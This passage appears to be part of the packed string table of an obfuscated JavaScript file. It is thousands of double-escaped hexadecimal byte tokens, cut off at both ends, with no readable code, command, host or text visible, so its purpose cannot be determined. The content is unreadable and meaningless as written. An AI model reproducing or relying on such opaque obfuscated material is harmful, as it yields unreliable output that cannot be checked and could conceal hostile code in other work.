5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x57\x5C\x5C\x59\x5C\x5C\x32\x38\x5C\x5C\x6C\x5C\x5C\x31\x6B\x5C\x5C\x31\x56\x5C\x5C\x31\x65\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x46\x5C\x5C\x31\x79\x5C\x5C\x69\x5C\x5C\x31\x6B\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x32\x46\x5C\x5C\x31\x36\x5C\x5C\x31\x65\x5C\x5C\x69\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x31\x66\x5C\x5C\x32\x43\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x32\x42\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x41\x5C\x5C\x35\x66\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x32\x46\x5C\x5C\x33\x64\x5C\x5C\x31\x79\x5C\x5C\x6B\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x67\x5C\x5C\x34\x30\x5C\x5C\x37\x5C\x5C\x31\x65\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x32\x46\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x61\x5C\x5C\x34\x30\x5C\x5C\x32\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x32\x38\x5C\x5C\x31\x79\x5C\x5C\x32\x36\x5C\x5C\x31\x77\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x32\x45\x5C\x5C\x32\x45\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x49\x5C\x5C\x50\x5C\x5C\x49\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x32\x36\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x59\x5C\x5C\x32\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x31\x46\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x31\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x30\x5C\x5C\x32\x61\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x32\x64\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x32\x64\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x31\x53\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x31\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x31\x53\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x32\x64\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x32\x36\x5C\x5C\x31\x79\x5C\x5C\x31\x79\x5C\x5C\x35\x68\x5C\x5C\x31\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x30\x5C\x5C\x31\x53\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x32\x44\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x32\x38\x5C\x5C\x31\x6A\x5C\x5C\x32\x61\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x31\x66\x5C\x5C\x46\x5C\x5C\x31\x6B\x5C\x5C\x32\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x32\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x6B\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x6B\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x39\x5C\x5C\x31\x6A\x5C\x5C\x32\x42\x5C\x5C\x30\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x32\x39\x5C\x5C\x6B\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x5C\x32\x7A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x31\x55\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x30\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x32\x46\x5C\x5C\x31\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x31\x46\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x37\x5C\x5C\x31\x56\x5C\x5C\x31\x65\x5C\x5C\x32\x42\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x73\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x5A\x5C\x5C\x32\x7A\x5C\x5C\x31\x47\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x65\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x62\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x62\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x48\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x48\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x30\x5